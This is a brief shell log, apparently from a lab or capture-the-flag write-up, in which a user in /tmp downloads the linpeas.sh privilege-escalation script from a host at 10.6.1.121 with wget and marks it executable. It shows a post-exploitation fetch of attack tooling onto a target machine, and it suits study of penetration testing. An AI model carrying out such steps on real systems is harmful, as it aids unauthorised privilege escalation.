 bash-4.4$ cd /tmp
bash-4.4$ which wget
/usr/bin/wget
bash-4.4$ wget http://10.6.1.121/linpeas.sh
--2023-12-10 01:05:59--  http://10.6.1.121/linpeas.sh
Connecting to 10.6.1.121:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 848400 (829K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 828.52K   507KB/s    in 1.6s
2023-12-10 01:06:01 (507 KB/s) - 'linpeas.sh' saved [848400/848400]
bash-4.4$ chmod +x linpeas.sh
bash-4.4$